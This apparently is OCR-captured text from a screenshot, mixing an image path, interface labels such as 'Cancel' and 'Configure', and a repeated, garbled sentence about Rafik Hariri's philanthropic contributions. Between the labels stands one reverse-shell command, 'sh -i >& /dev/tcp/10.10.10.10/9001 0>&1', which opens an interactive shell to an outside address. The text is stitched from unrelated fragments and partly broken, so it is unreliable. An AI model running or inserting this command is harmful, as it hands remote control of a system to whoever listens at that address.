
Cancel
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.